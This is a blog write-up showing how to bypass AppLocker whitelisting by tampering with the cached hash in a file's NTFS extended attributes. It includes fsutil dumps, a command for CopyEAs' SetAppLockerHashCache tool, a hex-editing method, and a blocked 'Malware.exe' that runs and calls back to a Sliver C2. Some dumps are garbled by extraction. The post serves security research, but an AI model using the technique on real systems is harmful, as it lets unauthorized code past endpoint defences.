## **Bypassing AppLocker by abusing HashInfo**

**shells.systems**[/post-bypassing-applocker-by-abusing-hashinfo](https://shells.systems/post-bypassing-applocker-by-abusing-hashinfo/)

2022-08-19

...

#### Estimated Reading Time: 4 minutes

*This article is based mostly on the work of Grzegorz Tworek (@0gtweet)*

I recently saw this tweet from Grzegorz Tworek (@0gtweet – who if you aren't following you really should be!) come across my timeline



Every single time I demonstrate hash/signature cache manipulation to bypass AppLocker, I hear the same question "Does it work for WDAC too?" And now I know the answer: YES!

How to reproduce:

- 1. take some file
- 2. create "allow" WDAC rule
- 3. manipulate file offline
- 4. run&profit

I had seen previous tweets referencing the AppLocker hash/signature cache and having a CPD day I thought I would take a closer look at see what did work and what didn't. Probably fair to say if it didn't work – that would be on me, rather than the source material

Having a look at the <https://github.com/gtworek/PSBits/tree/master/CopyEAs>repository there isn't a huge amount of material to go off (for someone new to it like me – once you get your head around it, then it actually is everything you need to know).

**README.md** 

The tool copies NTFS EAs from one file to another one. If EA name starts with \$... the copied one is renamed to #... . It allows to manipulate the AppLocker cache, effectively leading to whitelisting bypass.

If you want to test it on your own, you can use the published VHDX file:

1. Create whitelisting rules allowing to run only Microsoft-signed applications

2. Attach the VHDX

3. Observe my app (harmless "hello world") running, despite whitelisting configured

Righty then. Let's dig down and see what we can find. Let's start with NTFS EA – Wikipedia helpfully tells us **Extended Attributes (EA)** are [file system](https://en.wikipedia.org/wiki/File_system) features that enable users to associate [computer files](https://en.wikipedia.org/wiki/Computer_file) with [metadata](https://en.wikipedia.org/wiki/Metadata) not interpreted by the filesystem, whereas regular attributes have a purpose strictly defined by the filesystem (such as [permissions](https://en.wikipedia.org/wiki/File_system_permissions) or records of creation and modification times). General documentation on EAs is actually quite sparse – the best resource I found giving an overview is the ever dependable SpecterOps : <https://posts.specterops.io/host-based-threat-modeling-indicator-design-a9dbbb53d5ea>

Like Alternative Data Streams (ADS) but with a data limit of  $\sim$ 65k on NTFS (varies according to file system but that limit is from the Linux implementation of EAs)

# **Attribute - \$EA (0xE0)**

Previous Next

### **Overview**

Used to implement the HPFS extended attribute under NTFS. This file attribute may be non-resident because its stream is likely to grow.

As defined in \$AttrDef, this attribute has a no minimum size but a maximum of 65536 bytes.

### **Layout of the Attribute**

The Extended Attribute is a collection of name, value pairs.



So how does AppLocker use these EAs and how do we abuse them to bypass it?

In my test environment I set up an AppLocker rule to allow a file with a certain hash



It is worth noting that this is a specific AppLocker hash, not a file hash



Not the same hash

Querying the EAs of the file using fsutil shows that the AppLocker Hash is stored in \$KERNEL.PURGE.APPID.HASHINFO

From what I can gather from the tools that Grzegorz released, we can write EAs but we can't overwrite the \$ prefixed entries. That is why his CopyEAs toolkit creates entries prefixed with a # and direct disk access is required to rename them.

```
PS C:\temp> fsutil file queryea .\WriteAAA.exe
Extended Attributes (EA) information for file C:\temp\WriteAAA.exe:
Total Ea Size: 0x9c
Ea Buffer Offset: 0
Ea Name: $KERNEL.PURGE.CHECKPOINT.PE
Ea Value Length: 20
      02 00 00 00 e0 1a 14 8b e3 94 d9 2a 1f a7 36 2c .................................
9000:
0010: f6 3c 71 26 00 00 00 00 06 00 03 e0 00 00 00 00
                                                      .498...Ea Buffer Offset: 44
Ea Name: $KERNEL.PURGE.APPID.HASHINFO
Ea Value Length: 33
0000: 00 00 00 41 49 44 31 00 00 00 00 00 00 00 00 20 ...AID1.......
0010:  00 00 00<mark> 6e 38 af 54 db  79 07 9b ae 70 4e d2 96</mark>  ...n8.T.y...pN..
0020: <mark>09 f2 65 d7 89 1c 7c 02  91 e5 22 d0 6b c8 de f3</mark>    ..e...|...".k...
0030: <mark>60 52 08 </mark>
                                                        R.
PS C:\temp> Get-AppLockerFileIn ormation .\WriteAAA.exe | Select-Object Hash
Hash
```
So let's PoC this up and see what we can do. I created a 20Mb VHD and mounted it as a test user. I placed a file, imaginatively called Malware.exe on the mounted drive.

Prior to execution, no attributes were visible



Running it was prohibited via AppLocker

```
Victim G:\>malware
This program is blocked by group policy. For more information, contact your system administrator.
```
After running it we could see that some EAs had been populated

```
Victim G:\>fsutil file queryea Malware.exe
Extended Attributes (EA) information for file G:\Malware.exe:
Total Ea Size: 0xe4
Ea Buffer Offset: 0
Ea Name: $KERNEL.PURGE.CHECKPOINT.PE
Ea Value Length: 20
0000: 02 00 00 00 09 72 f4 5e cd de 15 0c dc ad 5d 09 .....r.^.......].
0010: 8e 20 63 ad 00 00 00 00 01 00 02 e0 00 00 00 00 . c.............
Ea Buffer Offset: 44
Ea Name: $KERNEL.PURGE.APPID.HASHINFO
Ea Value Length: 33
0000: 00 00 00 41 49 44 31 00 00 00 00 00 00 00 00 00 20
                                                          \ldotsAID1\ldots0010: 00 00 00 ac b4 95 27 7f 9f bd 6d cd f5 a4 65 8c
                                                          ......<sup>'</sup>o..m...e.
0020: 29 c3 a7 21 66 95 e5 a2 50 b2 56 8b 7a b5 95 85
                                                           ). .!f...P.V.z...0030: 99 32 7d
                                                          .2Ea Buffer Offset: 9c
Ea Name: $KERNEL.PURGE.APPID.SIGNERINFO
Ea Value Length: 21
0000: 00 41 49 44 33 00 00 00 00 00 00 00 00 00 00 00
                                                          .AID3...........
0010: 00 00 00 00 00 00 00 00 00 59 6a f8 c1 ef b2 d8
                                                          . . . . . . . . . . Yj . . . . .
0020: 01
```
Our hash did not match the AppLocker rule according to the EA value on KERNEL.PURGE.APPID.HASHINFO



Which can be confirmed from the command line



Now we have a couple of options at this point – we can add a #KERNEL.PURGE.APPID.HASHINFO with a 'good' hash value using the SetApplockerCache.exe that is part of the CopyEAS tool suite as below :

> G:\>c:\temp\SetAppLockerHashCache.exe Malware.exe 6E38AF54DB79079 BAE704ED29609F265D7891C7C0291E522D06BC8DEF3605208 Done. USE RAW DISK ACCESS TO RENAME #KERNEL.PURGE.APPID.HASHINFO to \$KERNEL.PURGE.APPID.HASHINFO

Or we can just search and replace for the original hash value with the 'good' value. Unmounting the VHD and popping it into a hex editor we can search for the values we are looking for.



Finding the original hash

Replace those hash values with the 'good' value and after remounting the VHD and requerying the values shows that the AppLocker hash cache now contains the 'good' values.

Victim G:\>fsutil file queryea Malware.exe Extended Attributes (EA) information for file G:\Malware.exe: Total Ea Size: 0xe4 Ea Buffer Offset: 0 Ea Name: \$KERNEL.PURGE.CHECKPOINT.PE Ea Value Length: 20 0000: 02 00 00 00 09 72 f4 5e cd de 15 0c dc ad 5d 09 .....r.^.......]. 0010: 8e 20 63 ad 00 00 00 00 01 00 02 e0 00 00 00 00 . c............. Ea Buffer Offset: 44 Ea Name: \$KERNEL.PURGE.APPID.HASHINFO Ea Value Length: 33 0000: 00 00 00 41 49 44 31 00 00 00 00 00 00 00 00 20 ...AID1........ 0010: 00 00 00 6e 38 af 54 db 79 07 9b ae 70 4e d2 96  $\dots$  n8. T.y.  $\dots$  pN.. 0020: 09 f2 65 d7 89 1c 7c 02 91 e5 22 d0 6b c8 de f3  $\dots$ e $\dots$   $\dots$  " $.k...$ 0030: 60 52 08 R. Ea Buffer Offset: 9c Ea Name: \$KERNEL.PURGE.APPID.SIGNERINFO Ea Value Length: 21 0000: 00 41 49 44 33 00 00 00 00 00 00 00 00 00 00 00  $.AID3.........$ 0010: 00 00 00 00 00 00 00 00 00 59 6a f8 c1 ef b2 d8  $.........$   $Yj......$ 0020:  $01$ 

So what happens if we run it?



 $Victim G:\&$ 

Looks promising



We get our CS Is Dead Sliver Is The New Hotness callback

This also worked for me on a USB stick, or any NTFS aware filesystem.

Big shout out to Grzegorz Tworek for<https://github.com/gtworek/PSBits> – you can literally lose days of your life digging a little deeper into the stuff he uncovers!

Hope you found this useful. There is mention of getting it to work with Microsoft signed AppLocker rules using the CopyEAs tool but I couldn't get that working, not sure if that has been patched since the tool release. If you get it working, please let me know!